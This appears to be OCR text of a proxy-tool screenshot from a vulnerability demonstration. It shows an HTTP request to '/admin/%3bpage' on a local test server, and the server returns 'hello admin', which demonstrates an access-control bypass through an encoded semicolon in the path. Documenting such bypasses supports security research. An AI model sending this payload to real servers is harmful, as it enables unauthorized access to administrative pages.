 Go
Cancel
<
>
Target: http://127.0.0.1:8081
?
Request
Raw
Params
Headers
Hex
GET /admin/%3bpage HTTP/1.1
Host: 127.0.0.1:8081
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: wp-settings-time-3=1600332835; wp-settings-time-4=1598517165;
wp-settings-time-1=1600160721;
comment_author_email_5c016e8f0f95f039102cbe8366c5c7f3=contributor@123.com
; comment_author_5c016e8f0f95f039102cbe8366c5c7f3=C%20on
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Length: 11
Date: Wed, 23 Sep 2020 04:35:38 GMT
Connection: close
hello admin